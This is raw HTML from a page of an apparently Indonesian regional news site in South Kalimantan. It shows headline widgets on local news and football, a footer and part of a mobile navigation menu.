                        <a href="https://megapolis.id/2025/04/16/kadisdik-serahkan-15-izin-operasional-paud-negeri/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kadisdik Serahkan 15 Izin Operasional PAUD Negeri" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/04/16/kadisdik-serahkan-15-izin-operasional-paud-negeri/">Kadisdik Serahkan 15 Izin Operasional PAUD Negeri</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 April 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2025/05/30/mulai-hari-ini-tarif-parkir-di-kota-banjarmasin-turun/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mulai Hari Ini Tarif Parkir di Kota Banjarmasin Turun" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-750x536.jpeg 750w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/05/30/mulai-hari-ini-tarif-parkir-di-kota-banjarmasin-turun/">Mulai Hari Ini Tarif Parkir di Kota Banjarmasin Turun</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 30 Mei 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/09/20/jelang-penetapan-aditya-di-pilkada-banjarbaru-fitnah-terarah-untuk-vivi-zubedi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jelang Penetapan Aditya di Pilkada Banjarbaru, Fitnah Terarah untuk Vivi Zubedi!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/09/20/jelang-penetapan-aditya-di-pilkada-banjarbaru-fitnah-terarah-untuk-vivi-zubedi/">Jelang Penetapan Aditya di Pilkada Banjarbaru, Fitnah Terarah untuk Vivi Zubedi!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 September 2024</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/paul-pogba-mantan-pemain-termahal-di-dunia-yang-sedang-merana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paul Pogba, Mantan Pemain Termahal di Dunia yang Sedang Merana" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/paul-pogba-mantan-pemain-termahal-di-dunia-yang-sedang-merana/">Paul Pogba, Mantan Pemain Termahal di Dunia yang Sedang Merana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/menagih-janji-presiden-fifa-jadikan-piala-aff-sebagai-agenda-resmi-fifa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Menagih Janji Presiden FIFA, Jadikan Piala AFF sebagai Agenda Resmi FIFA!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-300x218.jpg 300w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882.jpg 500w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/menagih-janji-presiden-fifa-jadikan-piala-aff-sebagai-agenda-resmi-fifa/">Menagih Janji Presiden FIFA, Jadikan Piala AFF sebagai Agenda Resmi FIFA!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-timnas-indonesia-gelar-tc/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jelang Hadapi Vietnam di Kualifikasi Piala Dunia 2026, Timnas Indonesia Gelar TC" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-timnas-indonesia-gelar-tc/">Jelang Hadapi Vietnam di Kualifikasi Piala Dunia 2026, Timnas Indonesia Gelar TC</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/tamu-dari-malaysia-takjub-dengan-keindahan-destinasi-wisata-di-kotabaru/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tamu dari Malaysia Takjub dengan Keindahan Destinasi Wisata di Kotabaru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-750x536.jpeg 750w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/tamu-dari-malaysia-takjub-dengan-keindahan-destinasi-wisata-di-kotabaru/">Tamu dari Malaysia Takjub dengan Keindahan Destinasi Wisata di Kotabaru</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/villarreal-vs-real-madrid-mbappe-menangkan-los-blancos/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Villarreal Vs Real Madrid: Mbappe Menangkan Los Blancos" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/laliga-1769291069634_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/25/villarreal-vs-real-madrid-mbappe-menangkan-los-blancos/">Villarreal Vs Real Madrid: Mbappe Menangkan Los Blancos</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 25 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/tingkatkan-keamanan-lapas-kotabaru-gelar-razia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="63" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tingkatkan Keamanan, Lapas Kotabaru Gelar Razia" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/IMG-20260125-WA0004.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/25/tingkatkan-keamanan-lapas-kotabaru-gelar-razia/">Tingkatkan Keamanan, Lapas Kotabaru Gelar Razia</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 25 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/jepang-juara-piala-asia-u-23-2026-usai-bantai-china-4-0/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jepang Juara Piala Asia U-23 2026 usai Bantai China 4-0" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/piala-asia-u-23-2026-1768961307988_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/25/jepang-juara-piala-asia-u-23-2026-usai-bantai-china-4-0/">Jepang Juara Piala Asia U-23 2026 usai Bantai China 4-0</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 25 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/hasil-liga-inggris-hajar-wolves-2-0-man-city-beri-tekanan-ke-arsenal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hasil Liga Inggris: Hajar Wolves 2-0, Man City Beri Tekanan ke Arsenal" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/manchester-city-vs-wolves-1769273293970_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/25/hasil-liga-inggris-hajar-wolves-2-0-man-city-beri-tekanan-ke-arsenal/">Hasil Liga Inggris: Hajar Wolves 2-0, Man City Beri Tekanan ke Arsenal</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 25 Januari 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module__1_6975e4d64f0d0  normal " data-unique="jnews_module__1_6975e4d64f0d0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><i class='fa fa-angle-double-right'></i>Berita Baru</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/villarreal-vs-real-madrid-mbappe-menangkan-los-blancos/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="198" src="[data-uri]" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Villarreal Vs Real Madrid: Mbappe Menangkan Los Blancos" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/laliga-1769291069634_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/25/villarreal-vs-real-madrid-mbappe-menangkan-los-blancos/">Villarreal Vs Real Madrid: Mbappe Menangkan Los Blancos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/25/villarreal-vs-real-madrid-mbappe-menangkan-los-blancos/" ><i class="fa fa-clock-o"></i> 25 Januari 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/tingkatkan-keamanan-lapas-kotabaru-gelar-razia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="63" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tingkatkan Keamanan, Lapas Kotabaru Gelar Razia" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/IMG-20260125-WA0004.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/25/tingkatkan-keamanan-lapas-kotabaru-gelar-razia/">Tingkatkan Keamanan, Lapas Kotabaru Gelar Razia</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/25/tingkatkan-keamanan-lapas-kotabaru-gelar-razia/" ><i class="fa fa-clock-o"></i> 25 Januari 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/jepang-juara-piala-asia-u-23-2026-usai-bantai-china-4-0/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jepang Juara Piala Asia U-23 2026 usai Bantai China 4-0" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/piala-asia-u-23-2026-1768961307988_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/25/jepang-juara-piala-asia-u-23-2026-usai-bantai-china-4-0/">Jepang Juara Piala Asia U-23 2026 usai Bantai China 4-0</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/25/jepang-juara-piala-asia-u-23-2026-usai-bantai-china-4-0/" ><i class="fa fa-clock-o"></i> 25 Januari 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/25/hasil-liga-inggris-hajar-wolves-2-0-man-city-beri-tekanan-ke-arsenal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hasil Liga Inggris: Hajar Wolves 2-0, Man City Beri Tekanan ke Arsenal" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/manchester-city-vs-wolves-1769273293970_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/25/hasil-liga-inggris-hajar-wolves-2-0-man-city-beri-tekanan-ke-arsenal/">Hasil Liga Inggris: Hajar Wolves 2-0, Man City Beri Tekanan ke Arsenal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/25/hasil-liga-inggris-hajar-wolves-2-0-man-city-beri-tekanan-ke-arsenal/" ><i class="fa fa-clock-o"></i> 25 Januari 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					<style scoped>.jnews_module__1_6975e4d64f0d0 .jeg_block_heading_6 .jeg_block_title span, .jnews_module__1_6975e4d64f0d0 .jeg_block_heading_6 .jeg_block_title i { color: #dd3333; }</style>
					<script>var jnews_module__1_6975e4d64f0d0 = {"header_icon":"fa-angle-double-right","first_title":"Berita Baru","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"#dd3333","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://megapolis.id/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">                                    </a>
                                    <p class="copyright"> © 2022 <a href="megapolis.id" title="Faktual dan Inspiratif">Megapolis</a> - Banjarmasin Kalimantan Selatan</a>. </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span></span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-34373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34373"><a href="https://megapolis.id/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-34374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34374"><a href="https://megapolis.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-34375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34375"><a href="https://megapolis.id/kode-etik-wartawan/">Kode Etik Wartawan</a></li>
<li id="menu-item-34376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34376"><a href="https://megapolis.id/tentang-kami/">Tentang Kami</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span></span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346"><a href="https://megapolis.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380"><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381"><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382"><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383"><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384"><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
